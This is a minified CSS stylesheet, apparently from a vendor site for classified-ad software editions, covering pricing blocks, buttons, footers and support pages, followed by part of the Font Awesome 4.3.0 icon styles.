.aMenu{text-decoration: none;}.RaquoList{display:inline-block;float:left;position:relative;top:6px;}.publicationBlock{position:relative;margin-top:10px;margin-left:235px;}ul{list-style: none!important;}#main-content{position: relative;}.auto{margin: 0 auto;}.uppercase-text{text-transform: uppercase;}.strong-blue-back{background: url("../../images/iauto_header_bg.jpg") ;background-size: cover;}.gray-back{background-color: #F5F5F5;}.block-2,.block-3,.block-4,.block-5,.block-6,.block-1,.block-7{padding: 50px 0;height: auto;}.dark-back{background-color: #353535;}.button-link{text-align: center;display: block;font-size: 18px;font-family: 'Raleway', sans-serif;color: #FFFFFF!important;text-transform: uppercase;text-decoration: underline;padding: 13px 0;}.button-uni{text-align: center;display: block;border-radius: 5px;font-size: 18px;font-family: 'Raleway', sans-serif;color: #FFFFFF!important;text-transform: uppercase;text-decoration: none;padding: 13px 0;width: 170px;-webkit-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);-moz-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);font-weight: bold;}.button-default{text-align: center;display: block;border-radius: 5px;font-size: 18px;font-family: 'Raleway', sans-serif;color: #FFFFFF!important;text-transform: uppercase;text-decoration: none !important;padding: 13px 0;width: 100%;-webkit-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);-moz-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);font-weight: bold;}.orange-btn{ background-color: #ffa639; text-decoration: none !important;}.light-btn{background: #ffeabf;text-decoration: none !important;border-bottom: 2px solid #d97700;color: #595959 !important;}.irealty-btn{background-color: #91ca68;}.irealty-btn:hover{background-color: #5d9435;}.irealty-btn:active{background-color: #568a32;}.ilister-btn{background-color: #f26f21;}.ilister-btn:hover{background-color: #952715;}.ilister-btn:active{background-color: #822112;}.bikes-btn{background-color: #4cc6ff;}.bikes-btn:hover{background-color: #22a7f0;}.bikes-btn:active{background-color: #1e98d9;}.machinery-btn{background-color: #86563d;}.machinery-btn:hover{background-color: #534030;}.machinery-btn:active{background-color: #403125;}.pets-btn{background-color: #9b59b6;}.pets-btn:hover{background-color: #663399;}.pets-btn:active{background-color: #552a80;}.model-btn{background-color: #f47983;}.model-btn:hover{background-color: #c93756;}.model-btn:active{background-color: #ba3250;}.orange-btn:hover{background-color: #ff8112;}.orange-btn:active{background-color: #f77d11;}.mdomain-btn{background-color: #283e49;text-decoration: none !important;}.mdomain-btn:hover{background-color: #283e49;}.mdomain-btn:active{background-color: #283e49;}.gray-btn{background-color: #4b5259;text-decoration: none !important;}.gray-btn:hover{background-color: #363b40;}.gray-btn:active{background-color: #2b2f33;}.ocean-btn,.blue-btn{ background-color: #6f9ec9; text-decoration: none !important;}.ocean-btn:hover,.blue-btn:hover{ background-color: #45627d;}.ocean-btn:active,.blue-btn:active{ background-color: #3f5a73;}.product-name{float: left;}.info-box{position: relative;text-align: center;}.product-name{font-size: 32px;color: #262626;font-weight: 100;}.info-box .name{color: #ff8c00;font-size: 72px;font-weight: 300;}.descript-lv1{color: #ffffff;font-size: 24px;font-weight: bold;margin-bottom: 10px;}.footer-theme{background-color: #32516D;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}.descript-lv2{color: #ffffff;font-size: 18px;font-weight: normal;}.underline-link{color: #FFFFFF;font-size: 18px;}.underline-link:hover{color: #FFFFFF;text-decoration: underline;}.carousel-themes{max-width: 612px;}.indicators-box{height: 46px;background-color: #32516D;}.carousel-indicators{bottom: 3px!important;}.carousel-control-custom-left .fa-chevron-left{color: #ffffff;font-size: 30px;float: left;margin: 8px 0 0 5px;}.carousel-control-custom-right .fa-chevron-right{float: right;color: #ffffff;font-size: 30px;margin: 8px 5px 0 0;}.block-2 h3{margin-bottom: 20px;}.block-2 .title{font-size: 24px;font-weight: bold;color: #595959;margin-top: 0px;}.block-2 .text{margin-bottom: 80px;font-size: 19px;color: #595959;}.block-3,.block-6{background-color: #45627d;}.block-3 .title{font-size: 37px;font-weight: bold;color: #FFFFFF;margin-bottom: 20px;}.block-3 .text{font-size: 19px;color: #95BAD5;margin-bottom: 40px;line-height: 1.5;}.block-4 .editions .base{height: 446px;margin-bottom: 30px;}.editions .gray-box{background-color: #fff;border: 3px solid #EDEDED;max-width: 100%;margin: 0 auto;}.editions .price{font-size: 65px;font-weight: bold;color: #495159;background-color: #EDEDED;text-transform: uppercase;}.editions .title-editions{font-size: 29px!important;text-transform: uppercase;padding: 30px 0;font-weight: bold;color: #595959;position: relative;}.title-editions span{text-transform: none;font-weight: normal;position: absolute;font-size: 18px;right: 0;left: 0;bottom: 12px;}.editions .description{font-weight: bold;padding: 30px 10px;height: 155px;}.ultimate .orange-box{background-color: #FFA639;width: 100%;margin: 0 auto;}.ultimate .price{font-size: 65px;font-weight: bold;color: #ffffff;text-transform: uppercase;}.ultimate .description span{font-weight: normal;color: #333;}#compare-editions .editions .title-editions{color: #4B5259;}#compare-editions .editions .price{font-size: 65px;font-weight: bold;color: #4B5259;background-color: #fff;text-transform: uppercase;}#pricing_page{border-bottom: 2px solid #D8D8D8;}#auto_editions .ultimate .title-editions{color: #45627d;}#auto_editions .ultimate .price,#auto_editions .ocean-btn{background-color: #45627d;}#auto_editions .ocean-btn:hover{background-color: #3F5971;}.gears_custom_auto{background-color: #E9F4FF;}#lister_editions .ultimate .title-editions{color: #AD4A3B;}#lister_editions .ultimate .price,#lister_editions .ocean-btn{background-color: #AD4A3B;}#lister_editions .ocean-btn:hover{background-color: #AD4A3B;}.gears_custom_lister{background-color: #FFEDED;}#Multidomain_editions .ultimate .title-editions{color: #293f4a;}#Multidomain_editions .ultimate .price{background-color: #293f4a;}#realty_editions .ultimate .title-editions{color: #427848;}#realty_editions .ultimate .price,#realty_editions .ocean-btn{background-color: #427848;}#realty_editions .ocean-btn:hover{background-color: #3C6F42;}.gears_custom_realty{background-color: #D0EDC7;}#bike_editions .ultimate .title-editions{ color: #2D7A9C; }#bike_editions .ultimate .price,#bike_editions .ocean-btn{background-color: #2D7A9C;}#bike_editions .ocean-btn:hover{background-color: #2B7494;}.gears_custom_bike{background-color: #2D7A9C;}#machinery_editions .ultimate .title-editions{color: #775742;}#machinery_editions .ultimate .price,#machinery_editions .ocean-btn{background-color: #775742;}#machinery_editions .ocean-btn:hover{background-color: #674B39;}.gears_custom_machinery{background-color: #FFEFE4;}#pets_editions .ultimate .title-editions{color: #5D5982;}#pets_editions .ultimate .price,#pets_editions .ocean-btn{background-color: #5D5982;}#pets_editions .ocean-btn:hover{background-color: #555277;}.gears_custom_pets{background-color: #EDEDED;}#models_editions .ultimate .title-editions{color: #8E3354;}#models_editions .ultimate .price,#models_editions .ocean-btn{background-color: #8E3354;}#models_editions .ocean-btn:hover{background-color: #8E3354;}.gears_custom_models{background-color: #FFEAFC;}.description span{font-weight: normal;}.editions small{font-size: 60%;}.gray-button{background-color: #595959;border-radius: 5px;}.ocean-button{background-color: #44627C;border-radius: 5px;}.editions .button{color: #FFFFFF;text-transform: uppercase;font-weight: bold;padding: 15px 0;margin: 0 44px;-webkit-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);-moz-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);font-size: 18px;}.block-4 .title{font-size: 37px;font-weight: bold;color: #595959;margin-bottom: 20px;}.block-4 .text{font-size: 19px;color: #595959;margin-bottom: 50px;line-height: 1.5;}.block-4 .text a{color: #44627C;text-decoration: underline;}.link-box a{text-decoration: underline;color: #44627C;font-size: 20px;}.link-box{padding: 40px 0;}.block-5 .fa-cogs{color: #E77924;font-size: 120px;margin-bottom: 40px;}.block-5 .title{font-size: 37px;font-weight: bold;color: #595959;margin-bottom: 20px;}.block-5 .text{font-size: 19px;color: #595959;}.block-5 .link-box a{text-transform: uppercase;font-weight: 700;}.block-5 .link-box{border: none;}.block-6 .illustration{height: 180px;width: 180px;border: 4px solid #91B4D0;margin: 0 auto;margin-bottom: 20px;}.block-6 .free-instant{color: #FFFFFF;font-size: 40px;margin-bottom: 20px;}.title-two-side{color: #ffffff;text-transform: uppercase;font-size: 50px;}.demo-theme-box img{margin: 0 auto;margin-top: 20px;}.view-demo-box .text{margin: 30px 0 70px 0;padding: 0 20px 0 0;}.mobile-blue{background-color: #C9E5F0;}.mobile-box .text{margin: 30px 0 70px 0;padding: 0 20px 0 0;}.android-box .title{font-size: 37px;font-weight: bold;color: #595959;margin-bottom: 20px;}.android-box .text{margin: 30px 0 70px 0;padding: 0 20px 0 0;font-size: 19px;color: #595959;}.admin-panel-box .title{font-size: 37px;font-weight: bold;color: #ffffff;margin-bottom: 20px;}.admin-panel-box .text{margin: 30px 0 70px 0;padding: 0 20px 0 0;font-size: 19px;color: #ffffff;}#compare-editions .blue-btn{background-color: #4b5259!important;}.ultimate .orange-block{background-color: #FFA639;border-left: 3px solid #fff;border-top: 3px solid #fff;border-right: 3px solid #fff;border-radius: 3px 3px 0 0;}.iauto-pricing .ultimate .title-editions{color: #3D5E7D!important;}.iauto-pricing .ultimate .price{background-color: #3D5E7D!important;color: #fff!important;}.ibike-pricing .ultimate .title-editions{color: #2D7A9C!important;}.ibike-pricing .ultimate .price{background-color: #2D7A9C!important;color: #fff!important;}.imachinery-pricing .ultimate .title-editions{color: #745A46!important;}.imachinery-pricing .ultimate .price{background-color: #745A46!important;color: #fff!important;}.imodel-pricing .ultimate .title-editions{color: #8E3354!important;}.imodel-pricing .ultimate .price{background-color: #8E3354!important;color: #fff!important;}.ipets-pricing .ultimate .title-editions{color: #5D5982!important;}.ipets-pricing .ultimate .price{background-color: #5D5982!important;color: #fff!important;}.ilister-pricing .ultimate .title-editions{color: #A74334!important;}.ilister-pricing .ultimate .price{background-color: #A74334!important;color: #fff!important;}.irealty-pricing .ultimate .title-editions{color: #427848!important;}.irealty-pricing .ultimate .price{background-color: #427848!important;color: #fff!important;}.editions .blue-block{background-color: #EDEDED;border-left: 3px solid #fff;border-top: 3px solid #fff;border-right: 3px solid #fff;border-radius: 3px 3px 0 0;}#compare-editions .editions .title-editions{color: #4B5259;}#compare-editions .button-uni{width: 150px;}#compare-editions .bottom-box{padding-bottom: 50px;}#compare-editions .big-text-price{font-size: 40px;}.pricing-separator{padding: 10px 0;background-color: #EDEDED;}.pricing-separator-box{background-color: #ffffff;padding: 20px 0 0 0;}.title-pricing-types{text-transform: uppercase;font-size: 24px;font-weight: 600;color: #44627C;}.text-pricing{font-size: 17px;}.pricing-separator a,.text-pricing a{text-decoration: underline;}.extra-addon-link a{color: #44627C;text-decoration: underline;font-weight: bold;}.extra-addon-linkhr{border-top: 1px solid #D9D9D9;width: 35%;margin-top: 12px;}.fa-times{color: #EDEDED;font-size: 32px;}.fa-check{color: #666;font-size: 32px;}#triangle-bottomright,#rectangle,#triangle-bottomleft{display: none;}#triangle-bottomright{position: absolute;bottom: 0;width: 0;height: 0;border-bottom: 18px solid #9ABFDA;border-left: 18px solid transparent;}#triangle-bottomleft{position: absolute;bottom: 0;right: 0;width: 0;height: 0;border-bottom: 18px solid #9ABFDA;border-right: 18px solid transparent;}#rectangle{position: absolute;bottom: 0;left: 20%;width: 70%;height: 20px;background: #9ABFDA;}.cont{height: 192px;}.floating{z-index: 1;width: 1140px;background: url("../../images/img-noise-200x200.png");background-repeat: repeat;}.carousel-control-custom-left-edition{position: absolute;top: 64px;left: 0;z-index: 2;text-decoration: none !important;}.carousel-control-custom-left-edition:before{color: #414141;font-size: 47px;position: absolute;opacity: 0.4;font-family: FontAwesome;content: "\f053";}.carousel-control-custom-right-edition{position: absolute;top: 64px;right: 30px;z-index: 2;text-decoration: none !important;}.carousel-control-custom-right-edition:before{color: #414141;font-size: 47px;opacity: 0.4;position: absolute;font-family: FontAwesome;content: "\f054";}.carousel-control-custom-right-edition:active:before,.carousel-control-custom-right-edition:active:before,.carousel-control-custom-left-edition:active:before,.carousel-control-custom-left-edition:active:before{opacity: 1;}.carousel-control-custom-left-edition .fa-chevron-left,.carousel-control-custom-right-edition .fa-chevron-right{color: #414141;font-size: 47px;}@media (max-width: 1200px){.floating{width: 940px;}}@media (max-width: 991px){.floating{width: 720px;}.editions .title-editions{font-size: 18px!important;}.title-editions span{font-size: 14px;}.cont{height: 177px;}.extra-addon-link hr{width: 29%;}.fixed{top: 37px;}#compare-editions .big-text-price{font-size: 34px;}}@media (max-width: 768px){.editions .blue-block,.editions .orange-block{margin: 0 auto;}.editions{padding: 0 40px;}#rectangle{position: absolute;top: 157px;left: 0;width: 100%;height: 20px;background: transparent !important;border-left: 18px solid transparent;border-bottom: 18px solid #c8dae8;border-right: 18px solid transparent;}#triangle-bottomright{position: absolute;width: 0;top: 159px;height: 0;border-bottom: 18px solid #99c1db;border-left: 18px solid transparent;}#triangle-bottomleft{position: absolute;width: 0;top: 159px;height: 0;border-bottom: 18px solid #99c1db;}.carousel-control-custom-left-edition span:before{color: #cccccc;}.carousel-control-custom-right-edition span:before{color: #cccccc;}.carousel-control-custom-left-edition:hover span:before,.carousel-control-custom-right-edition:hover span:before{color: #595959;}#owl-demo .owl-controls{display: none !important;}}#aircraft{padding: 30px 0 50px 0;height: auto;}.business-solutions .block-2 a{text-decoration: underline;color: #337ab7;}.business-solutions .block-2 .text{font-size: 17px;margin-top: 36px}#aircraft .title{font-weight: bold;color: #595959;}#aircraft .text{font-size: 17px;margin-top: 36px;}#aircraft,#industrial,#auto_bikes,#eco_cars,#yacht{padding: 30px 0 50px 0;height: auto;}.business-solutions a{text-decoration: underline;color: #337ab7;}.business-solutions .text{font-size: 17px;margin-top: 36px}.business-solutions .title{font-weight: bold;color: #595959;}.noisy-blue{background: url("../../images/business_solutions_img/noisy.png") ;background-repeat: repeat;background-color: #C9E5F0;}footer{background-color: #363B40;padding: 50px 0 44px;}.bottom-menu{}.bottom-menu .link a{text-transform: uppercase;font-size: 20px;color: #FFFFFF;}.subscribe-box{ margin-top: 80px; }footer .title{color: #585858;font-size: 16px;font-family: Open Sans;}.follow-us-box{margin-top: 70px;}footer .facebook-box{background-color: #4463A6;}footer .twitter-box{background-color: #6AC5DA;}footer .youtube-box{background-color: #B34039;}footer .facebook-box,footer .twitter-box,footer .youtube-box{height: 73px;width: 73px;border-radius: 40px;float: left;margin: 18px;padding: 18px 0 0 0;-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s;}.facebook-box:hover{padding: 12px 0 0 0;-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s;}.twitter-box:hover{padding: 12px 0 0 0;-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s;}.youtube-box:hover{padding: 12px 0 0 0;-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s;}.facebook-box .fa-facebook,.twitter-box .fa-twitter,.youtube-box .fa-youtube{font-size: 40px;color: #262626;}.soc-button,.contactsFooter{padding: 0!important;}.soc-button .item{margin-right: 11px;}.soc-button li{display: inline-block;}.contactsFooter .item{font-size: 14px;color: #FFF!important;padding: 5px 0;display: block;}.copyright-footer{background-color: #495159;padding: 40px 0 27px 0;font-size: 19px;line-height: 1.2;}.copyright-footer a{color: #262626;text-decoration: underline;}.copyright-footer a:hover{color: #262626;text-decoration: none;}.copyright-footer .container{color: #262626;}.strong-blue-back-block{padding: 50px 0 0 0;height: auto;background: url("../../images/img-noise-2000x200.png");background-repeat: repeat;}.gray-back-block{padding: 50px 0 0 0;height: auto;background: url("../../images/img-noise-200x200.png");background-repeat: repeat;}.portfolio-text p{font-size: 17px;font-weight: normal;font-family: 'Open Sans', sans-serif;line-height: 1.42857143;padding: 0 100px;}.color-white{color: #ffffff;}.bold{font-weight: bold;}.font-weight100{font-weight: 100;}.font-weight200{font-weight: 200;}.font-weight300{font-weight: 300;}.font-weight400{font-weight: 400;}.font-weight500{font-weight: 500;}.font-weight600{font-weight: 600;}.font-weight700{font-weight: 700;}.font-weight800{font-weight: 800;}.font-weight900{font-weight: 900;}.font-12{font-size: 12px;}.font-13{font-size: 13px;}.font-14{font-size: 14px;}.font-15{font-size: 15px;}.font-16{font-size: 16px;}.font-17{font-size: 17px;}.font-18{font-size: 18px;}.font-19{font-size: 19px;}.font-20{font-size: 20px;}.font-21{font-size: 21px;}.font-22{font-size: 22px;}.font-23{font-size: 23px;}.font-24{font-size: 24px;}.font-25{font-size: 25px;}.font-26{font-size: 26px;}.font-27{font-size: 27px;}.font-28{font-size: 28px;}.font-29{font-size: 29px;}.font-30{font-size: 30px;}.font-31{font-size: 31px;}#service-parallax-bg-1{background: url(../../images/services-bg-1.jpg) no-repeat fixed;background-position: right bottom;}#service-parallax-bg-2{background: url(../../images/services-bg-2.jpg) no-repeat fixed;background-position: left bottom;}#service-parallax-bg-3{background: url(../../images/services-bg-3.jpg) no-repeat fixed;background-position: right bottom;}#service-parallax-bg-4{background: url(../../images/services-bg-4.jpg) no-repeat fixed;background-position: left bottom;}.services-second-bg{background: #ededed;}.services-desc{color: #c9cbcd;text-align: center;margin-top: 30px;}.support-services-header{background: radial-gradient(#015079, #055884);color: #fff;font-weight: 600;font-size: 45px;font-family: "Raleway";}.services-header{background: radial-gradient(#015079, #055884);color: #fff;font-weight: 600;font-size: 45px;font-family: "Raleway";}.padding-120{padding: 120px 0 100px;}.padding-80{padding: 80px 0 80px;}.limitation-text{max-width: 860px;margin: 0 auto;}.support-services-container{font-family: "Open Sans";}.support-services-container .text{line-height: 1.8em;margin-bottom: 10px;font-size: 16px;}.supports-image{padding: 50px 0 30px 0;margin: 0 auto;}.supports-links a{color: #FF8110;text-decoration: underline;}.supports-links a:hover{color: #FF8110;text-decoration: none;}.border-box-text{margin-top: 50px;margin-bottom: 50px!important;padding: 20px 50px;border: 3px solid #EDEDED;}.support-services-container .block-3,.support-services-container .block-6{background-color: #EDEDED;}.support-services-container .block-5{background-color: #FFFFFF;}.support-includes{margin-bottom: 30px;}.support-includes .tire{float: left;color: #FF8110;font-size: 20px;margin-right: 20px;}.support-includes .text{float: left;width: 90%;font-size: 16px;line-height: 1.8em;color: #595959;}.title-support-tech-ink .big-ink{font-size: 37px;font-weight: bold;color: #595959;margin-bottom: 20px;display: block;}.title-support-tech-ink .small-ink{font-size: 16px;color: #595959;display: block;}.text-support-services{font-size: 16px;color: #595959;display: table;border-top: 1px solid #CACBCF;padding-top: 48px;max-width: 647px;line-height: 1.8em;}.support-services-container .grey-box{background-color: #4B525A;}.support-services-container .envelope{font-size: 243pt;color: #444B53;}.contacts-links{padding: 0;font-size: 19px;}.contacts-links a{margin-bottom: 13px;display: inline-block;}.support-emails-box{padding-top: 30px;padding-left: 18px!important;}.title-how-support-works .support-requests-title{color: #FF8110;font-family: "Raleway";font-size: 18px;font-weight: bold;text-align: right;}.how-to-support-works-box{border-bottom: 1px solid #CACBCF;overflow: hidden;margin-top: 30px;}.how-to-support-works-box h3,.how-to-support-works-box-end h3{margin-top: 3px;font-size: 19px;}.how-to-support-works-box-end{margin-top: 30px;font-size: 19px;}.provide-access-box{list-style-type: decimal!important;clear: both;margin: 0;padding: 0 20px;}.provide-access-box li{color: #FF8110!important;font-size: 16px;line-height: 2.5em;}.provide-access-box li span{font-size: 16px;color: #595959;}.support-services-container .text-row{font-size: 16px;color: #595959;padding: 20px 0;line-height: 1.8;margin: 0 auto;}.support-services-container .orange-text{color: #FF8110;}@media (max-width: 768px){.title-how-support-works,.support-requests-title,.title-support-tech-ink{text-align: center!important;}.support-includes .text{width: 80%;}.support-includes li{margin-bottom: 10px;}}.title-support-tech-ink,.title-how-support-works{text-align: right;}@font-face{font-family: 'FontAwesome';src: url('../../fonts/fontawesome-webfont.eot?v=4.3.0');src: url('../../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'), url('../../fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'), url('../../fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'), url('../../fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'), url('../../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight: normal;font-style: normal;}.fa{display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);}.fa-lg{font-size: 1.33333333em;line-height: 0.75em;vertical-align: -15%;}.fa-2x{font-size: 2em;}.fa-3x{font-size: 3em;}.fa-4x{font-size: 4em;}.fa-5x{font-size: 5em;}.fa-fw{width: 1.28571429em;text-align: center;}.fa-ul{padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}.fa-ul > li{position: relative;}.fa-li{position: absolute;left: -2.14285714em;width: 2.14285714em;top: 0.14285714em;text-align: center;}.fa-li.fa-lg{left: -1.85714286em;}.fa-border{padding: .2em .25em .15em;border: solid 0.08em #eeeeee;border-radius: .1em;}.pull-right{float: right;}.pull-left{float: left;}.fa.pull-left{margin-right: .3em;}.fa.pull-right{margin-left: .3em;}.fa-spin{-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform: rotate(0deg);transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform: rotate(0deg);transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.fa-rotate-90{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}.fa-rotate-180{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.fa-rotate-270{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}.fa-flip-horizontal{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform: scale(-1, 1);-ms-transform: scale(-1, 1);transform: scale(-1, 1);}.fa-flip-vertical{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform: scale(1, -1);-ms-transform: scale(1, -1);transform: scale(1, -1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter: none;}.fa-stack{position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}.fa-stack-1x,.fa-stack-2x{position: absolute;left: 0;width: 100%;text-align: center;}.fa-stack-1x{line-height: inherit;}.fa-stack-2x{font-size: 2em;}.fa-inverse{color: #ffffff;}.fa-glass:before{content: "\f000";}.fa-music:before{content: "\f001";}.fa-search:before{content: "\f002";}.fa-envelope-o:before{content: "\f003";}.fa-heart:before{content: "\f004";}.fa-star:before{content: "\f005";}.fa-star-o:before{content: "\f006";}.fa-user:before{content: "\f007";}.fa-film:before{content: "\f008";}.fa-th-large:before{content: "\f009";}.fa-th:before{content: "\f00a";}.fa-th-list:before{content: "\f00b";}.fa-check:before{content: "\f00c";}.fa-remove:before,.fa-close:before,.fa-times:before{content: "\f00d";}.fa-search-plus:before{content: "\f00e";}.fa-search-minus:before{content: "\f010";}.fa-power-off:before{content: "\f011";}.fa-signal:before{content: "\f012";}.fa-gear:before,.fa-cog:before{content: "\f013";}.fa-trash-o:before{content: "\f014";}.fa-home:before{content: "\f015";}.fa-file-o:before{content: "\f016";}.fa-clock-o:before{content: "\f017";}.fa-road:before{content: "\f018";}.fa-download:before{content: "\f019";}.fa-arrow-circle-o-down:before{content: "\f01a";}.fa-arrow-circle-o-up:before{content: "\f01b";}.fa-inbox:before{content: "\f01c";}.fa-play-circle-o:before{content: "\f01d";}.fa-rotate-right:before,.fa-repeat:before{content: "\f01e";}.fa-refresh:before{content: "\f021";}.fa-list-alt:before{content: "\f022";}.fa-lock:before{content: "\f023";}.fa-flag:before{content: "\f024";}.fa-headphones:before{content: "\f025";}.fa-volume-off:before{content: "\f026";}.fa-volume-down:before{content: "\f027";}.fa-volume-up:before{content: "\f028";}.fa-qrcode:before{content: "\f029";}.fa-barcode:before{content: "\f02a";}.fa-tag:before{content: "\f02b";}.fa-tags:before{content: "\f02c";}.fa-book:before{content: "\f02d";}.fa-bookmark:before{content: "\f02e";}.fa-print:before{content: "\f02f";}.fa-camera:before{content: "\f030";}.fa-font:before{content: "\f031";}.fa-bold:before{content: "\f032";}.fa-italic:before{content: "\f033";}.fa-text-height:before{content: "\f034";}.fa-text-width:before{content: "\f035";}.fa-align-left:before{content: "\f036";}.fa-align-center:before{content: "\f037";}.fa-align-right:before{content: "\f038";}.fa-align-justify:before{content: "\f039";}.fa-list:before{content: "\f03a";}.fa-dedent:before,.fa-outdent:before{content: "\f03b";}.fa-indent:before{content: "\f03c";}.fa-video-camera:before{content: "\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content: "\f03e";}.fa-pencil:before{content: "\f040";}.fa-map-marker:before{content: "\f041";}.fa-adjust:before{content: "\f042";}.fa-tint:before{content: "\f043";}.fa-edit:before,.fa-pencil-square-o:before{content: "\f044";}.fa-share-square-o:before{content: "\f045";}.fa-check-square-o:before{content: "\f046";}.fa-arrows:before{content: "\f047";}.fa-step-backward:before{content: "\f048";}.fa-fast-backward:before{content: "\f049";}.fa-backward:before{content: "\f04a";}.fa-play:before{content: "\f04b";}.fa-pause:before{content: "\f04c";}.fa-stop:before{content: "\f04d";}.fa-forward:before{content: "\f04e";}.fa-fast-forward:before{content: "\f050";}.fa-step-forward:before{content: "\f051";}.fa-eject:before{content: "\f052";}.fa-chevron-left:before{content: "\f053";}.fa-chevron-right:before{content: "\f054";}.fa-plus-circle:before{content: "\f055";}.fa-minus-circle:before{content: "\f056";}.fa-times-circle:before{content: "\f057";}.fa-check-circle:before{content: "\f058";}.fa-question-circle:before{content: "\f059";}.fa-info-circle:before{content: "\f05a";}.fa-crosshairs:before{content: "\f05b";}.fa-times-circle-o:before{content: "\f05c";}.fa-check-circle-o:before{content: "\f05d";}.fa-ban:before{content: "\f05e";}.fa-arrow-left:before{content: "\f060";}.fa-arrow-right:before{content: "\f061";}.fa-arrow-up:before{content: "\f062";}.fa-arrow-down:before{content: "\f063";}.fa-mail-forward:before,.fa-share:before{content: "\f064";}.fa-expand:before{content: "\f065";}.fa-compress:before{content: "\f066";}.fa-plus:before{content: "\f067";}.fa-minus:before{content: "\f068";}.fa-asterisk:before{content: "\f069";}.fa-exclamation-circle:before{content: "\f06a";}.fa-gift:before{content: "\f06b";}.fa-leaf:before{content: "\f06c";}.fa-fire:before{content: "\f06d";}.fa-eye:before{content: "\f06e";}.fa-eye-slash:before{content: "\f070";}.fa-warning:before,.fa-exclamation-triangle:before{content: "\f071";}.fa-plane:before{content: "\f072";}.fa-calendar:before{content: "\f073";}.fa-random:before{content: "\f074";}.fa-comment:before{content: "\f075";}.fa-magnet:before{content: "\f076";}.fa-chevron-up:before{content: "\f077";}.fa-chevron-down:before{content: "\f078";}.fa-retweet:before{content: "\f079";}.fa-shopping-cart:before{content: "\f07a";}.fa-folder:before{content: "\f07b";}.fa-folder-open:before{content: "\f07c";}.fa-arrows-v:before{content: "\f07d";}.fa-arrows-h:before{content: "\f07e";}.fa-bar-chart-o:before,.fa-bar-chart:before{content: "\f080";}.fa-twitter-square:before{content: "\f081";}.fa-facebook-square:before{content: "\f082";}.fa-camera-retro:before{content: "\f083";}.fa-key:before{content: "\f084";}.fa-gears:before,.fa-cogs:before{content: "\f085";}.fa-comments:before{content: "\f086";}.fa-thumbs-o-up:before{content: "\f087";}.fa-thumbs-o-down:before{content: "\f088";}.fa-star-half:before{content: "\f089";}.fa-heart-o:before{content: "\f08a";}.fa-sign-out:before{content: "\f08b";}.fa-linkedin-square:before{content: "\f08c";}.fa-thumb-tack:before{content: "\f08d";}.fa-external-link:before{content: "\f08e";}.fa-sign-in:before{content: "\f090";}.fa-trophy:before{content: "\f091";}.fa-github-square:before{content: "\f092";}.fa-upload:before{content: "\f093";}.fa-lemon-o:before{content: "\f094";}.fa-phone:before{content: "\f095";}.fa-square-o:before{content: "\f096";}.fa-bookmark-o:before{content: "\f097";}.fa-phone-square:before{content: "\f098";}.fa-twitter:before{content: "\f099";}.fa-facebook-f:before,.fa-facebook:before{content: "\f09a";}.fa-github:before{content: "\f09b";}.fa-unlock:before{content: "\f09c";}.fa-credit-card:before{content: "\f09d";}.fa-rss:before{content: "\f09e";}.fa-hdd-o:before{content: "\f0a0";}.fa-bullhorn:before{content: "\f0a1";}.fa-bell:before{content: "\f0f3";}.fa-certificate:before{content: "\f0a3";}.fa-hand-o-right:before{content: "\f0a4";}.fa-hand-o-left:before{content: "\f0a5";}.fa-hand-o-up:before{content: "\f0a6";}.fa-hand-o-down:before{content: "\f0a7";}.fa-arrow-circle-left:before{content: "\f0a8";}.fa-arrow-circle-right:before{content: "\f0a9";}.fa-arrow-circle-up:before{content: "\f0aa";}.fa-arrow-circle-down:before{content: "\f0ab";}.fa-globe:before{content: "\f0ac";}.fa-wrench:before{content: "\f0ad";}.fa-tasks:before{content: "\f0ae";}.fa-filter:before{content: "\f0b0";}.fa-briefcase:before{content: "\f0b1";}.fa-arrows-alt:before{content: "\f0b2";}.fa-group:before,.fa-users:before{content: 